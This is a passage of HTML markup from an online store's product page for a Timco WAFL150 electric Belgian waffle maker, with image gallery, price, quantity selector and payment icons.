  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33328185049345">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33328185082113"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33328185082113"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33328185082113">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-accent-1">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--20634845479169__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20634845479169__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20634845479169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20634845479169__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20634845479169__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33328184918273"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-1
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=416" alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33328184951041"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-2
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=416" alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33328184983809"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-3
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=416" alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33328185016577"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-4
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=416" alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33328185049345"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-5
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=416" alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20634845479169__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20634845479169__main-33328185082113"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20634845479169__main"
                aria-describedby="Thumbnail-template--20634845479169__main-6
"
              >
                <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=416" alt="Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=54 54w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=74 74w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=104 104w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=162 162w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=208 208w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=324 324w, //www.timco.com.mx/cdn/shop/files/WAFL150_6.jpg?v=1749010950&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20634845479169__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20634845479169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20634845479169__main"
        data-section="template--20634845479169__main"
        data-url="/products/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>ÚLTIMAS PIEZAS</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150
                </h1>
                <a href="/products/waflera-eletrica-maquina-para-hacer-waffles-con-doble-plancha-antiadherente-waffle-timco-wafl150" class="product__title">
                  <h2 class="h1">
                    Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--20634845479169__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        $ 299.00 MXN
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        $ 299.00 MXN
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 299.00 MXN
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20634845479169__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44163891233025">
                  
<input type="hidden" name="product-id" value="8092885516545" /><input type="hidden" name="section-id" value="template--20634845479169__main" /></form></div><div
                  id="Quantity-Form-template--20634845479169__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--20634845479169__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--20634845479169__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--20634845479169__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Wafflera Eléctrica Maquina para Waffles Estilo Belga con Doble Plancha Antiadherente Timco WAFL150</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
